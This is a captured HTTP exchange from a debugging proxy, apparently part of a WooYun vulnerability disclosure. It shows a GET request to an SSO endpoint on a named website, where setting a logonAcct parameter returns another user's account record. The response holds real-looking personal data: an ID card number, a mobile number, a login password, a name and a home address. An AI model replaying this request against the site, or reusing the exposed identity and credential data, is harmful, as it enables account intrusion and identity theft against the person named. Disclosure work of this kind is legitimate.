 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.jkwin.com.cn/ams/sso.do?ticket=FA1FAB154D1F4F83B24F409864994CB3&logonAcct=1 HTTP/1.1
X-Requested-With: XMLHttpRequest
Accept: */*
Referer: http://www.jkwin.com.cn/ams/logon.do?method=register
Accept-Language: zh-cn
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/6.0)
Host: www.jkwin.com.cn
DNT: 1
Connection: Keep-Alive
Cookie: JSESSIONID=4C92377CA3D495ECCD7272883184A30C; Hm_lvt_ecf73a45c81aa9493ec73d1d2de618f6=1464753055,1465278496
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
hours=0
minutes=0
month=0
seconds=0
time=1452528000000
timezoneOffset=-480
year=116
eMail=
faxPhone=
folk=0
homeAddr=涪陵马武
homeAddrNum=
homeTel=
idCard=500102199512115854
isActive=1
legalRep=
licenseNo=
logo=
logonAcct=1
logonPwd=76977275
logonQu=
logonWay=
mobile=13251189034
moneyBag=0
nameCn=沈杉
nameEn=
nickName=
www.wooyun.org